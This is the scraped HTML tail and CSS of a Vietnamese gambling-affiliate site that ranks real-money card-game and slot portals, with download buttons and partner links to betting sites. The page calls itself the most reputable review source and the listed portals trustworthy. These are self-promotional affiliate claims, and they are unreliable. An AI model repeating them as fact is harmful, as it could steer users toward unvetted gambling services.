                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="91f6f0fcf4f3f0f8f2fde4f3a3a1a3a4d1f6fcf0f8fdbff2fefc">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 15:56:33 -->

--- FILE ---
content_type: text/css
request_url: https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 21960
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
/*
section__home
*/
/*sidenar*/
.stuck .header-nav > li > a {
    line-height:70px !important;
}
b, strong {
    font-weight: 600 !important;
}
 @media all {
     #custom-widget a {
         background-color: transparent;
    }
     #custom-widget a:active, #custom-widget a:hover {
         outline: 0;
    }
     #custom-widget img {
         border: 0;
    }
     #custom-widget table {
         border-collapse: collapse;
         border-spacing: 0;
    }
     #custom-widget td, #custom-widget th {
         padding: 0;
    }
     #custom-widget * {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget *:before, #custom-widget *:after {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget img {
         max-width: 100%;
         width: auto\9;
         height: auto;
    }
     #custom-widget a:active, #custom-widget a:focus {
         outline: none;
    }
     #custom-widget a {
         color: #4db2ec;
         text-decoration: none;
    }
     #custom-widget table {
         width: 100%;
    }
     #custom-widget table th {
         text-align: left;
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget table td {
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget .widget a:hover {
         text-decoration: none !important;
    }
     #custom-widget .widget a {
         color: #111;
    }
     #custom-widget .widget a:hover {
         color: #4db2ec;
    }
     #custom-widget .widget_text a {
         color: #4db2ec;
    }
     #custom-widget .widget_text a:hover {
         text-decoration: underline !important;
    }
     #custom-widget *, #custom-widget ::after, #custom-widget ::before {
         box-sizing: border-box;
    }
     #custom-widget a {
         color: #007bff;
         text-decoration: none;
         background-color: transparent;
    }
     #custom-widget a:hover {
         color: #0056b3;
         text-decoration: underline;
    }
     #custom-widget img {
         vertical-align: middle;
         border-style: none;
    }
     #custom-widget table {
         border-collapse: collapse;
    }
     #custom-widget th {
         text-align: inherit;
    }
     #custom-widget .img-fluid {
         max-width: 100%;
         height: auto;
    }
     #custom-widget .row {
         display: -ms-flexbox;
         display: flex;
         -ms-flex-wrap: wrap;
         flex-wrap: wrap;
         margin-right: -15px;
         margin-left: -15px;
    }
    #custom-widget .row::before,#custom-widget .row::after{
        display: none;
    }
     #custom-widget .col-12, #custom-widget .col-3, #custom-widget .col-9, #custom-widget .col-md-3, #custom-widget .col-md-9 {
         position: relative;
         width: 100%;
         padding-right: 15px;
         padding-left: 15px;
    }
    }
     #custom-widget .col-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
     #custom-widget .col-12 {
         -ms-flex: 0 0 100%;
         flex: 0 0 100%;
         max-width: 100%;
    }
     #custom-widget .table {
         width: 100%;
         margin-bottom: 1rem;
         color: #212529;
    }
     #custom-widget .table td, #custom-widget .table th {
         padding: 0.75rem;
         vertical-align: top;
         border-top: 1px solid #dee2e6;
    }
     #custom-widget .table thead th {
         vertical-align: bottom;
         border-bottom: 2px solid #dee2e6;
    }
     #custom-widget .btn {
         display: inline-block;
         font-weight: 400;
         color: #212529;
         text-align: center;
         vertical-align: middle;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-color: transparent;
         border: 1px solid transparent;
         padding: 0.375rem 0.75rem;
         font-size: 1rem;
         line-height: 1.5;
         border-radius: 0.25rem;
         transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    }
     #custom-widget .btn:hover {
         color: #212529;
         text-decoration: none;
    }
     #custom-widget .btn:focus {
         outline: 0;
         box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
    }
     #custom-widget .btn:disabled {
         opacity: 0.65;
    }
     #custom-widget .bg-dark {
         background-color: #343a40 !important;
    }
     #custom-widget .bg-white {
         background-color: #fff !important;
    }
     #custom-widget .border {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .border-right-0 {
         border-right: 0 !important;
    }
     #custom-widget .border-left-0 {
         border-left: 0 !important;
    }
     #custom-widget .rounded {
         border-radius: 0.25rem !important;
    }
     #custom-widget .float-right {
         float: right !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .w-75 {
         width: 75% !important;
    }
     #custom-widget .mb-2 {
         margin-bottom: 0.5rem !important;
    }
     #custom-widget .pr-0, #custom-widget .px-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-0 {
         padding-left: 0 !important;
    }
     #custom-widget .my-auto {
         margin-top: auto !important;
    }
     #custom-widget .my-auto {
         margin-bottom: auto !important;
    }
     #custom-widget .text-uppercase {
         text-transform: uppercase !important;
    }
     #custom-widget .content .table-content .tr-thead {
         background-color: #e3e7f1;
         text-align: center;
    }
     #custom-widget .content .table-content tbody {
         text-align: center;
    }
     #custom-widget .content .table-content tbody .btn-reg {
         color: #006eb4!important;
         font-weight: 600;
         padding: 10px 16px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .btn_rate {
         color: #fd5900!important;
         font-weight: 600;
         padding: 10px 13px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .stt {
         background-color: #fd5900;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content tbody .diem {
         background-color: #484848;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content .table {
         border-collapse: collapse;
    }
     #custom-widget .content .table-content .table .tr-thead {
         background: #4db2ec;
    }
     #custom-widget .content .table-content .table, #custom-widget .content .table-content .table th, #custom-widget .content .table-content .table td {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .content .table-content .row.border-left-0.border {
         border: none !important;
    }
     #custom-widget .content .table-content .table td.px-md-0 {
    padding-left: 0.75rem !important;
    padding-right: 0.75rem !important;
    text-align: center;
    }
     #custom-widget .content .table-content .table td a.btn.float-right {
         float: none !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .content .table-content .table td a.btn {
         text-decoration: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .col-md-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-md-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
}
 @media all and (prefers-reduced-motion: reduce) {
     #custom-widget .btn {
         transition: none;
    }
}
 @media all and (min-width: 768px) {
     #custom-widget .px-md-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-md-0 {
         padding-left: 0 !important;
    }
}
 @media all and (max-width: 767px) {
     #custom-widget .content .table-content .table td a.btn {
         width: 100%;
    }
}
 #custom-widget a, #custom-widget .widget a:hover {
     color: #2e7d32;
}
 @media screen {
     #custom-widget .table {
         background: #fff;
    }
     #custom-widget .custom-widget .table-content tbody .stt, #custom-widget .custom-widget .table-content tbody .diem {
    padding: 8px 0px;
    font-size: 15px;
    text-align: center
    }
     #custom-widget .custom-widget .table-content tbody .btn-reg, #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 16px;
         font-size: 15px;
    }
     #custom-widget .custom-widget .table-content tbody .btn_rate {
         padding: 3px 12px;
    }
     #custom-widget ::-webkit-scrollbar {
         width: 5px;
         height: 5px;
    }
     #custom-widget ::-webkit-scrollbar-thumb {
         -webkit-border-radius: 10px;
         border-radius: 10px;
         background: #686868;
    }
